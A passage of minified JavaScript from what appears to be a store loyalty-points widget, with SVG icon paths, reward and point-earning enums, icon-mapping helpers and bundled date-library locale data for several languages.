21.3796C26.5833 20.2747 27.0795 18.8974 27.0795 17.4056C27.0795 17.2578 27.0746 17.1111 27.065 16.9655C27.0746 16.8102 27.0795 16.6536 27.0795 16.496C27.0795 13.7214 25.5736 11.2985 23.3346 10C23.6982 11.0368 23.8959 12.1515 23.8959 13.3125C23.8959 18.1146 20.5128 22.1266 16 23.0951Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M8.78723 14.4202C9.43352 14.4202 9.95744 13.8963 9.95744 13.25C9.95744 12.6037 9.43352 12.0798 8.78723 12.0798C8.14094 12.0798 7.61702 12.6037 7.61702 13.25C7.61702 13.8963 8.14094 14.4202 8.78723 14.4202Z",fill:"currentColor"}),_("path",{d:"M14.1702 13.25C14.1702 13.8963 13.6463 14.4202 13 14.4202C12.3537 14.4202 11.8298 13.8963 11.8298 13.25C11.8298 12.6037 12.3537 12.0798 13 12.0798C13.6463 12.0798 14.1702 12.6037 14.1702 13.25Z",fill:"currentColor"}),_("path",{d:"M17.2128 14.4202C17.8591 14.4202 18.383 13.8963 18.383 13.25C18.383 12.6037 17.8591 12.0798 17.2128 12.0798C16.5665 12.0798 16.0426 12.6037 16.0426 13.25C16.0426 13.8963 16.5665 14.4202 17.2128 14.4202Z",fill:"currentColor"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M13 2.25C6.92487 2.25 2.00001 7.17487 2.00001 13.25C2.00001 15.8724 2.91848 18.2818 4.45037 20.1718L2.14899 23.1154C1.98363 23.3269 1.95336 23.6142 2.07101 23.8556C2.18867 24.0969 2.43365 24.25 2.70213 24.25H13C19.0751 24.25 24 19.3251 24 13.25C24 7.17487 19.0751 2.25 13 2.25ZM3.40426 13.25C3.40426 7.95042 7.70042 3.65425 13 3.65425C18.2996 3.65425 22.5957 7.95042 22.5957 13.25C22.5957 18.5496 18.2996 22.8457 13 22.8457H4.14231L5.91035 20.5843C6.12056 20.3154 6.10698 19.9343 5.87815 19.6811C4.34003 17.9789 3.40426 15.7246 3.40426 13.25Z",fill:"currentColor"})]})};var c_=(e=>(e[e.POINT_REDEEM=1]="POINT_REDEEM",e[e.POINT_EARN=2]="POINT_EARN",e[e.REFERRAL=3]="REFERRAL",e[e.MEMBER=4]="MEMBER",e))(c_||{}),Nt=(e=>(e[e.ORDER_DISCOUNT=1]="ORDER_DISCOUNT",e[e.PERCENT_DISCOUNT=2]="PERCENT_DISCOUNT",e[e.REDUCE_AMOUNT=3]="REDUCE_AMOUNT",e[e.FREE_SHIPPING=4]="FREE_SHIPPING",e[e.FREE_PRODUCT=5]="FREE_PRODUCT",e[e.ADD_POINT=6]="ADD_POINT",e[e.STORE_CREDITS=7]="STORE_CREDITS",e))(Nt||{}),l_=(e=>(e[e.NO_THRESHOLD=1]="NO_THRESHOLD",e[e.PAY_AMOUNT=2]="PAY_AMOUNT",e[e.BUY_NUMBER=3]="BUY_NUMBER",e[e.LIMIT_POINT=4]="LIMIT_POINT",e))(l_||{}),Ue=(e=>(e[e.ORDER_PAID=200]="ORDER_PAID",e[e.EMAIL_SUBSCRIPTION_SUCCESS=201]="EMAIL_SUBSCRIPTION_SUCCESS",e[e.PHONE=202]="PHONE",e[e.BIRTHDAY=203]="BIRTHDAY",e[e.SHARE_FACEBOOK=204]="SHARE_FACEBOOK",e[e.FOLLOW_FACEBOOK=205]="FOLLOW_FACEBOOK",e[e.FOLLOW_INSTAGRAM=206]="FOLLOW_INSTAGRAM",e[e.REGISTER=207]="REGISTER",e[e.LOGIN=208]="LOGIN",e[e.SIGN_IN=209]="SIGN_IN",e[e.USER_BIRTHDAY=210]="USER_BIRTHDAY",e[e.PRODUCT_REVIEW=211]="PRODUCT_REVIEW",e))(Ue||{}),d_=(e=>(e[e.NONE=1]="NONE",e[e.LIMIT_AMOUNT=2]="LIMIT_AMOUNT",e[e.LIMIT_NUM=3]="LIMIT_NUM",e))(d_||{}),__=(e=>(e[e.WEIGHT0=0]="WEIGHT0",e[e.WEIGHT1=1]="WEIGHT1",e[e.WEIGHT2=2]="WEIGHT2",e[e.WEIGHT3=3]="WEIGHT3",e[e.WEIGHT4=4]="WEIGHT4",e[e.WEIGHT5=5]="WEIGHT5",e))(__||{}),f_=(e=>(e[e.DEDUCT_FREEZE_POINT_BY_ORDER=501]="DEDUCT_FREEZE_POINT_BY_ORDER",e[e.ADD_POINT_BY_ORDER=6]="ADD_POINT_BY_ORDER",e[e.REVERSE_DEDUCT_BY_ORDER=701]="REVERSE_DEDUCT_BY_ORDER",e[e.REFUND_POINT_BY_ORDER=601]="REFUND_POINT_BY_ORDER",e[e.ADD_POINT_BY_SUBSCRIBE=9]="ADD_POINT_BY_SUBSCRIBE",e[e.ADD_POINT_BY_REFERRAL=15]="ADD_POINT_BY_REFERRAL",e[e.ADD_POINT_BY_LEVEL=8]="ADD_POINT_BY_LEVEL",e[e.ADD_POINT_BY_PERFECT_BIRTHDAY=11]="ADD_POINT_BY_PERFECT_BIRTHDAY",e[e.ADD_POINT_BY_PERFECT_PHONE=10]="ADD_POINT_BY_PERFECT_PHONE",e[e.ADD_POINT_BY_SHARE_FACKBOOK=12]="ADD_POINT_BY_SHARE_FACKBOOK",e[e.ADD_POINT_BY_FOLLOW_FACKBOOK=13]="ADD_POINT_BY_FOLLOW_FACKBOOK",e[e.ADD_POINT_BY_FOLLOW_INS=14]="ADD_POINT_BY_FOLLOW_INS",e[e.DEDUCT_POINT_BY_CASH_COUPON=104]="DEDUCT_POINT_BY_CASH_COUPON",e[e.DEDUCT_POINT_BY_DISCOUNT_COUPON=103]="DEDUCT_POINT_BY_DISCOUNT_COUPON",e[e.DEDUCT_POINT_BY_FREE_COUPON=105]="DEDUCT_POINT_BY_FREE_COUPON",e[e.EXPIRED_POINT_BY_SYSTEM=201]="EXPIRED_POINT_BY_SYSTEM",e[e.ADD_POINT_BY_ADMIN=1]="ADD_POINT_BY_ADMIN",e[e.DEDUCT_POINT_BY_ADMIN=101]="DEDUCT_POINT_BY_ADMIN",e[e.ADD_POINT_BY_REGISTER=2]="ADD_POINT_BY_REGISTER",e[e.ADD_POINT_BY_LOGIN=3]="ADD_POINT_BY_LOGIN",e[e.ADD_POINT_BY_BIRTHDAY=4]="ADD_POINT_BY_BIRTHDAY",e[e.ADD_POINT_BY_IMPORT=16]="ADD_POINT_BY_IMPORT",e[e.ADD_POINT_BY_SIGN_IN=17]="ADD_POINT_BY_SIGN_IN",e[e.EXCHANGE_GIFT=106]="EXCHANGE_GIFT",e[e.REVIEW=18]="REVIEW",e[e.EXCELLENT_REVIEW=19]="EXCELLENT_REVIEW",e[e.POS_ADD=21]="POS_ADD",e[e.POS_REDUCT=108]="POS_REDUCT",e[e.DISCOUNT_RETURN=603]="DISCOUNT_RETURN",e))(f_||{}),p_=(e=>(e[e.REFUND=1]="REFUND",e[e.TRANSFER=2]="TRANSFER",e[e.REWARD=3]="REWARD",e[e.COMPENSATION=4]="COMPENSATION",e[e.OTHER=5]="OTHER",e))(p_||{}),m_=(e=>(e[e.SIX_MONTH=1]="SIX_MONTH",e[e.ONE_YEAR=2]="ONE_YEAR",e[e.TWO_YEAR=3]="TWO_YEAR",e[e.PERMANENT=4]="PERMANENT",e[e.SPECIFY_DAY=5]="SPECIFY_DAY",e[e.CUSTOM=6]="CUSTOM",e))(m_||{});const h_=new Map([[Ue.ORDER_PAID,{icon:_(J6,{})}],[Ue.REGISTER,{icon:_(e_,{})}],[Ue.LOGIN,{icon:_(W6,{})}],[Ue.USER_BIRTHDAY,{icon:_(Y6,{})}],[Ue.SIGN_IN,{icon:_(K6,{})}],[Ue.BIRTHDAY,{icon:_(N6,{})}],[Ue.FOLLOW_INSTAGRAM,{icon:_(V6,{})}],[Ue.FOLLOW_FACEBOOK,{icon:_(j6,{})}],[Ue.SHARE_FACEBOOK,{icon:_(U6,{})}],[Ue.EMAIL_SUBSCRIPTION_SUCCESS,{icon:_(H6,{})}],[Ue.PHONE,{icon:_(Z6,{})}],[Ue.PRODUCT_REVIEW,{icon:_(u_,{})}]]),g_=new Map([[Nt.FREE_PRODUCT,{icon:_(r_,{})}],[Nt.ORDER_DISCOUNT,{icon:_(n_,{})}],[Nt.PERCENT_DISCOUNT,{icon:_(ws,{})}],[Nt.REDUCE_AMOUNT,{icon:_(i_,{})}],[Nt.FREE_SHIPPING,{icon:_(s_,{})}],[Nt.ADD_POINT,{icon:_(Qo,{})}]]),a8=(e,t)=>{if(t===void 0)return;const r=["LEVEL_1","LEVEL_2","LEVEL_3","LEVEL_4","LEVEL_5"],n=!e,i=r.indexOf(e);let a;return n?a=R1.iconConfig[t]:i>-1?a=R1.iconConfig[i+1]:a=_(wn,{src:e}),a},O1={1:A1,2:A1},L_=["PAID_LEVEL_1","PAID_LEVEL_2"],s8=({icon:e,weight:t,primaryColor:r,size:n=28})=>{const i=ye(),a=!e,o=L_.indexOf(e);let s;return a?s=O1[t]:o>-1&&(s=O1[o+1]),s?_(s,{color:r||(i==null?void 0:i.globalIconColor)}):_(wn,{size:n,src:e})},Is="DEFAULT",u8=({earnType:e,icon:t})=>{var i;const r=!t||t===Is,n=(i=h_.get(e))==null?void 0:i.icon;return r?n:_(wn,{src:t})},c8=({rewardType:e,icon:t})=>{var i;const r=!t||t===Is,n=(i=g_.get(e))==null?void 0:i.icon;return r?n:_(wn,{src:t})};var C_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"zh-cn",weekdays:"\u661F\u671F\u65E5_\u661F\u671F\u4E00_\u661F\u671F\u4E8C_\u661F\u671F\u4E09_\u661F\u671F\u56DB_\u661F\u671F\u4E94_\u661F\u671F\u516D".split("_"),weekdaysShort:"\u5468\u65E5_\u5468\u4E00_\u5468\u4E8C_\u5468\u4E09_\u5468\u56DB_\u5468\u4E94_\u5468\u516D".split("_"),weekdaysMin:"\u65E5_\u4E00_\u4E8C_\u4E09_\u56DB_\u4E94_\u516D".split("_"),months:"\u4E00\u6708_\u4E8C\u6708_\u4E09\u6708_\u56DB\u6708_\u4E94\u6708_\u516D\u6708_\u4E03\u6708_\u516B\u6708_\u4E5D\u6708_\u5341\u6708_\u5341\u4E00\u6708_\u5341\u4E8C\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),ordinal:function(o,s){return s==="W"?o+"\u5468":o+"\u65E5"},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5Ah\u70B9mm\u5206",LLLL:"YYYY\u5E74M\u6708D\u65E5ddddAh\u70B9mm\u5206",l:"YYYY/M/D",ll:"YYYY\u5E74M\u6708D\u65E5",lll:"YYYY\u5E74M\u6708D\u65E5 HH:mm",llll:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm"},relativeTime:{future:"%s\u5185",past:"%s\u524D",s:"\u51E0\u79D2",m:"1 \u5206\u949F",mm:"%d \u5206\u949F",h:"1 \u5C0F\u65F6",hh:"%d \u5C0F\u65F6",d:"1 \u5929",dd:"%d \u5929",M:"1 \u4E2A\u6708",MM:"%d \u4E2A\u6708",y:"1 \u5E74",yy:"%d \u5E74"},meridiem:function(o,s){var c=100*o+s;return c<600?"\u51CC\u6668":c<900?"\u65E9\u4E0A":c<1100?"\u4E0A\u5348":c<1300?"\u4E2D\u5348":c<1800?"\u4E0B\u5348":"\u665A\u4E0A"}};return i.default.locale(a,null,!0),a})})(C_);var v_={exports:{}};(function(e,t){(function(r,n){e.exports=n()})(ue,function(){return{name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(r){var n=["th","st","nd","rd"],i=r%100;return"["+r+(n[(i-20)%10]||n[i]||n[0])+"]"}}})})(v_);var y_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"zh-tw",weekdays:"\u661F\u671F\u65E5_\u661F\u671F\u4E00_\u661F\u671F\u4E8C_\u661F\u671F\u4E09_\u661F\u671F\u56DB_\u661F\u671F\u4E94_\u661F\u671F\u516D".split("_"),weekdaysShort:"\u9031\u65E5_\u9031\u4E00_\u9031\u4E8C_\u9031\u4E09_\u9031\u56DB_\u9031\u4E94_\u9031\u516D".split("_"),weekdaysMin:"\u65E5_\u4E00_\u4E8C_\u4E09_\u56DB_\u4E94_\u516D".split("_"),months:"\u4E00\u6708_\u4E8C\u6708_\u4E09\u6708_\u56DB\u6708_\u4E94\u6708_\u516D\u6708_\u4E03\u6708_\u516B\u6708_\u4E5D\u6708_\u5341\u6708_\u5341\u4E00\u6708_\u5341\u4E8C\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),ordinal:function(o,s){return s==="W"?o+"\u9031":o+"\u65E5"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5 HH:mm",LLLL:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm",l:"YYYY/M/D",ll:"YYYY\u5E74M\u6708D\u65E5",lll:"YYYY\u5E74M\u6708D\u65E5 HH:mm",llll:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm"},relativeTime:{future:"%s\u5167",past:"%s\u524D",s:"\u5E7E\u79D2",m:"1 \u5206\u9418",mm:"%d \u5206\u9418",h:"1 \u5C0F\u6642",hh:"%d \u5C0F\u6642",d:"1 \u5929",dd:"%d \u5929",M:"1 \u500B\u6708",MM:"%d \u500B\u6708",y:"1 \u5E74",yy:"%d \u5E74"},meridiem:function(o,s){var c=100*o+s;return c<600?"\u51CC\u6668":c<900?"\u65E9\u4E0A":c<1100?"\u4E0A\u5348":c<1300?"\u4E2D\u5348":c<1800?"\u4E0B\u5348":"\u665A\u4E0A"}};return i.default.locale(a,null,!0),a})})(y_);var M_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"zh-hk",months:"\u4E00\u6708_\u4E8C\u6708_\u4E09\u6708_\u56DB\u6708_\u4E94\u6708_\u516D\u6708_\u4E03\u6708_\u516B\u6708_\u4E5D\u6708_\u5341\u6708_\u5341\u4E00\u6708_\u5341\u4E8C\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),weekdays:"\u661F\u671F\u65E5_\u661F\u671F\u4E00_\u661F\u671F\u4E8C_\u661F\u671F\u4E09_\u661F\u671F\u56DB_\u661F\u671F\u4E94_\u661F\u671F\u516D".split("_"),weekdaysShort:"\u9031\u65E5_\u9031\u4E00_\u9031\u4E8C_\u9031\u4E09_\u9031\u56DB_\u9031\u4E94_\u9031\u516D".split("_"),weekdaysMin:"\u65E5_\u4E00_\u4E8C_\u4E09_\u56DB_\u4E94_\u516D".split("_"),ordinal:function(o,s){return s==="W"?o+"\u9031":o+"\u65E5"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5 HH:mm",LLLL:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm"},relativeTime:{future:"%s\u5167",past:"%s\u524D",s:"\u5E7E\u79D2",m:"\u4E00\u5206\u9418",mm:"%d \u5206\u9418",h:"\u4E00\u5C0F\u6642",hh:"%d \u5C0F\u6642",d:"\u4E00\u5929",dd:"%d \u5929",M:"\u4E00\u500B\u6708",MM:"%d \u500B\u6708",y:"\u4E00\u5E74",yy:"%d \u5E74"}};return i.default.locale(a,null,!0),a})})(M_);var b_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(c){return c&&typeof c=="object"&&"default"in c?c:{default:c}}var i=n(r),a={s:"ein paar Sekunden",m:["eine Minute","einer Minute"],mm:"%d Minuten",h:["eine Stunde","einer Stunde"],hh:"%d Stunden",d:["ein Tag","einem Tag"],dd:["%d Tage","%d Tagen"],M:["ein Monat","einem Monat"],MM:["%d Monate","%d Monaten"],y:["ein Jahr","einem Jahr"],yy:["%d Jahre","%d Jahren"]};function o(c,u,d){var l=a[d];return Array.isArray(l)&&(l=l[u?0:1]),l.replace("%d",c)}var s={name:"de",weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So._Mo._Di._Mi._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),months:"Januar_Februar_M\xE4rz_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Feb._M\xE4rz_Apr._Mai_Juni_Juli_Aug._Sept._Okt._Nov._Dez.".split("_"),ordinal:function(c){return c+"."},weekStart:1,yearStart:4,formats:{LTS:"HH:mm:ss",LT:"HH:mm",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd, D. MMMM YYYY HH:mm"},relativeTime:{future:"in %s",past:"vor %s",s:o,m:o,mm:o,h:o,hh:o,d:o,dd:o,M:o,MM:o,y:o,yy:o}};return i.default.locale(s,null,!0),s})})(b_);var E_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"fr",weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"di_lu_ma_me_je_ve_sa".split("_"),months:"janvier_f\xE9vrier_mars_avril_mai_juin_juillet_ao\xFBt_septembre_octobre_novembre_d\xE9cembre".split("_"),monthsShort:"janv._f\xE9vr._mars_avr._mai_juin_juil._ao\xFBt_sept._oct._nov._d\xE9c.".split("_"),weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},ordinal:function(o){return""+o+(o===1?"er":"")}};return i.default.locale(a,null,!0),a})})(E_);var w_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"ja",weekdays:"\u65E5\u66DC\u65E5_\u6708\u66DC\u65E5_\u706B\u66DC\u65E5_\u6C34\u66DC\u65E5_\u6728\u66DC\u65E5_\u91D1\u66DC\u65E5_\u571F\u66DC\u65E5".split("_"),weekdaysShort:"\u65E5_\u6708_\u706B_\u6C34_\u6728_\u91D1_\u571F".split("_"),weekdaysMin:"\u65E5_\u6708_\u706B_\u6C34_\u6728_\u91D1_\u571F".split("_"),months:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),ordinal:function(o){return o+"\u65E5"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5 HH:mm",LLLL:"YYYY\u5E74M\u6708D\u65E5 dddd HH:mm",l:"YYYY/MM/DD",ll:"YYYY\u5E74M\u6708D\u65E5",lll:"YYYY\u5E74M\u6708D\u65E5 HH:mm",llll:"YYYY\u5E74M\u6708D\u65E5(ddd) HH:mm"},meridiem:function(o){return o<12?"\u5348\u524D":"\u5348\u5F8C"},relativeTime:{future:"%s\u5F8C",past:"%s\u524D",s:"\u6570\u79D2",m:"1\u5206",mm:"%d\u5206",h:"1\u6642\u9593",hh:"%d\u6642\u9593",d:"1\u65E5",dd:"%d\u65E5",M:"1\u30F6\u6708",MM:"%d\u30F6\u6708",y:"1\u5E74",yy:"%d\u5E74"}};return i.default.locale(a,null,!0),a})})(w_);var I_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"th",weekdays:"\u0E2D\u0E32\u0E17\u0E34\u0E15\u0E22\u0E4C_\u0E08\u0E31\u0E19\u0E17\u0E23\u0E4C_\u0E2D\u0E31\u0E07\u0E04\u0E32\u0E23_\u0E1E\u0E38\u0E18_\u0E1E\u0E24\u0E2B\u0E31\u0E2A\u0E1A\u0E14\u0E35_\u0E28\u0E38\u0E01\u0E23\u0E4C_\u0E40\u0E2A\u0E32\u0E23\u0E4C".split("_"),weekdaysShort:"\u0E2D\u0E32\u0E17\u0E34\u0E15\u0E22\u0E4C_\u0E08\u0E31\u0E19\u0E17\u0E23\u0E4C_\u0E2D\u0E31\u0E07\u0E04\u0E32\u0E23_\u0E1E\u0E38\u0E18_\u0E1E\u0E24\u0E2B\u0E31\u0E2A_\u0E28\u0E38\u0E01\u0E23\u0E4C_\u0E40\u0E2A\u0E32\u0E23\u0E4C".split("_"),weekdaysMin:"\u0E2D\u0E32._\u0E08._\u0E2D._\u0E1E._\u0E1E\u0E24._\u0E28._\u0E2A.".split("_"),months:"\u0E21\u0E01\u0E23\u0E32\u0E04\u0E21_\u0E01\u0E38\u0E21\u0E20\u0E32\u0E1E\u0E31\u0E19\u0E18\u0E4C_\u0E21\u0E35\u0E19\u0E32\u0E04\u0E21_\u0E40\u0E21\u0E29\u0E32\u0E22\u0E19_\u0E1E\u0E24\u0E29\u0E20\u0E32\u0E04\u0E21_\u0E21\u0E34\u0E16\u0E38\u0E19\u0E32\u0E22\u0E19_\u0E01\u0E23\u0E01\u0E0E\u0E32\u0E04\u0E21_\u0E2A\u0E34\u0E07\u0E2B\u0E32\u0E04\u0E21_\u0E01\u0E31\u0E19\u0E22\u0E32\u0E22\u0E19_\u0E15\u0E38\u0E25\u0E32\u0E04\u0E21_\u0E1E\u0E24\u0E28\u0E08\u0E34\u0E01\u0E32\u0E22\u0E19_\u0E18\u0E31\u0E19\u0E27\u0E32\u0E04\u0E21".split("_"),monthsShort:"\u0E21.\u0E04._\u0E01.\u0E1E._\u0E21\u0E35.\u0E04._\u0E40\u0E21.\u0E22._\u0E1E.\u0E04._\u0E21\u0E34.\u0E22._\u0E01.\u0E04._\u0E2A.\u0E04._\u0E01.\u0E22._\u0E15.\u0E04._\u0E1E.\u0E22._\u0E18.\u0E04.".split("_"),formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY \u0E40\u0E27\u0E25\u0E32 H:mm",LLLL:"\u0E27\u0E31\u0E19dddd\u0E17\u0E35\u0E48 D MMMM YYYY \u0E40\u0E27\u0E25\u0E32 H:mm"},relativeTime:{future:"\u0E2D\u0E35\u0E01 %s",past:"%s\u0E17\u0E35\u0E48\u0E41\u0E25\u0E49\u0E27",s:"\u0E44\u0E21\u0E48\u0E01\u0E35\u0E48\u0E27\u0E34\u0E19\u0E32\u0E17\u0E35",m:"1 \u0E19\u0E32\u0E17\u0E35",mm:"%d \u0E19\u0E32\u0E17\u0E35",h:"1 \u0E0A\u0E31\u0E48\u0E27\u0E42\u0E21\u0E07",hh:"%d \u0E0A\u0E31\u0E48\u0E27\u0E42\u0E21\u0E07",d:"1 \u0E27\u0E31\u0E19",dd:"%d \u0E27\u0E31\u0E19",M:"1 \u0E40\u0E14\u0E37\u0E2D\u0E19",MM:"%d \u0E40\u0E14\u0E37\u0E2D\u0E19",y:"1 \u0E1B\u0E35",yy:"%d \u0E1B\u0E35"},ordinal:function(o){return o+"."}};return i.default.locale(a,null,!0),a})})(I_);var T_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(h){return h&&typeof h=="object"&&"default"in h?h:{default:h}}var i=n(r),a="\u044F\u043D\u0432\u0430\u0440\u044F_\u0444\u0435\u0432\u0440\u0430\u043B\u044F_\u043C\u0430\u0440\u0442\u0430_\u0430\u043F\u0440\u0435\u043B\u044F_\u043C\u0430\u044F_\u0438\u044E\u043D\u044F_\u0438\u044E\u043B\u044F_\u0430\u0432\u0433\u0443\u0441\u0442\u0430_\u0441\u0435\u043D\u0442\u044F\u0431\u0440\u044F_\u043E\u043A\u0442\u044F\u0431\u0440\u044F_\u043D\u043E\u044F\u0431\u0440\u044F_\u0434\u0435\u043A\u0430\u0431\u0440\u044F".split("_"),o="\u044F\u043D\u0432\u0430\u0440\u044C_\u0444\u0435\u0432\u0440\u0430\u043B\u044C_\u043C\u0430\u0440\u0442_\u0430\u043F\u0440\u0435\u043B\u044C_\u043C\u0430\u0439_\u0438\u044E\u043D\u044C_\u0438\u044E\u043B\u044C_\u0430\u0432\u0433\u0443\u0441\u0442_\u0441\u0435\u043D\u0442\u044F\u0431\u0440\u044C_\u043E\u043A\u0442\u044F\u0431\u0440\u044C_\u043D\u043E\u044F\u0431\u0440\u044C_\u0434\u0435\u043A\u0430\u0431\u0440\u044C".split("_"),s="\u044F\u043D\u0432._\u0444\u0435\u0432\u0440._\u043C\u0430\u0440._\u0430\u043F\u0440._\u043C\u0430\u044F_\u0438\u044E\u043D\u044F_\u0438\u044E\u043B\u044F_\u0430\u0432\u0433._\u0441\u0435\u043D\u0442._\u043E\u043A\u0442._\u043D\u043E\u044F\u0431._\u0434\u0435\u043A.".split("_"),c="\u044F\u043D\u0432._\u0444\u0435\u0432\u0440._\u043C\u0430\u0440\u0442_\u0430\u043F\u0440._\u043C\u0430\u0439_\u0438\u044E\u043D\u044C_\u0438\u044E\u043B\u044C_\u0430\u0432\u0433._\u0441\u0435\u043D\u0442._\u043E\u043A\u0442._\u043D\u043E\u044F\u0431._\u0434\u0435\u043A.".split("_"),u=/D[oD]?(\[[^[\]]*\]|\s)+MMMM?/;function d(h,L,m){var C,g;return m==="m"?L?"\u043C\u0438\u043D\u0443\u0442\u0430":"\u043C\u0438\u043D\u0443\u0442\u0443":h+" "+(C=+h,g={mm:L?"\u043C\u0438\u043D\u0443\u0442\u0430_\u043C\u0438\u043D\u0443\u0442\u044B_\u043C\u0438\u043D\u0443\u0442":"\u043C\u0438\u043D\u0443\u0442\u0443_\u043C\u0438\u043D\u0443\u0442\u044B_\u043C\u0438\u043D\u0443\u0442",hh:"\u0447\u0430\u0441_\u0447\u0430\u0441\u0430_\u0447\u0430\u0441\u043E\u0432",dd:"\u0434\u0435\u043D\u044C_\u0434\u043D\u044F_\u0434\u043D\u0435\u0439",MM:"\u043C\u0435\u0441\u044F\u0446_\u043C\u0435\u0441\u044F\u0446\u0430_\u043C\u0435\u0441\u044F\u0446\u0435\u0432",yy:"\u0433\u043E\u0434_\u0433\u043E\u0434\u0430_\u043B\u0435\u0442"}[m].split("_"),C%10==1&&C%100!=11?g[0]:C%10>=2&&C%10<=4&&(C%100<10||C%100>=20)?g[1]:g[2])}var l=function(h,L){return u.test(L)?a[h.month()]:o[h.month()]};l.s=o,l.f=a;var f=function(h,L){return u.test(L)?s[h.month()]:c[h.month()]};f.s=c,f.f=s;var p={name:"ru",weekdays:"\u0432\u043E\u0441\u043A\u0440\u0435\u0441\u0435\u043D\u044C\u0435_\u043F\u043E\u043D\u0435\u0434\u0435\u043B\u044C\u043D\u0438\u043A_\u0432\u0442\u043E\u0440\u043D\u0438\u043A_\u0441\u0440\u0435\u0434\u0430_\u0447\u0435\u0442\u0432\u0435\u0440\u0433_\u043F\u044F\u0442\u043D\u0438\u0446\u0430_\u0441\u0443\u0431\u0431\u043E\u0442\u0430".split("_"),weekdaysShort:"\u0432\u0441\u043A_\u043F\u043D\u0434_\u0432\u0442\u0440_\u0441\u0440\u0434_\u0447\u0442\u0432_\u043F\u0442\u043D_\u0441\u0431\u0442".split("_"),weekdaysMin:"\u0432\u0441_\u043F\u043D_\u0432\u0442_\u0441\u0440_\u0447\u0442_\u043F\u0442_\u0441\u0431".split("_"),months:l,monthsShort:f,weekStart:1,yearStart:4,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY \u0433.",LLL:"D MMMM YYYY \u0433., H:mm",LLLL:"dddd, D MMMM YYYY \u0433., H:mm"},relativeTime:{future:"\u0447\u0435\u0440\u0435\u0437 %s",past:"%s \u043D\u0430\u0437\u0430\u0434",s:"\u043D\u0435\u0441\u043A\u043E\u043B\u044C\u043A\u043E \u0441\u0435\u043A\u0443\u043D\u0434",m:d,mm:d,h:"\u0447\u0430\u0441",hh:d,d:"\u0434\u0435\u043D\u044C",dd:d,M:"\u043C\u0435\u0441\u044F\u0446",MM:d,y:"\u0433\u043E\u0434",yy:d},ordinal:function(h){return h},meridiem:function(h){return 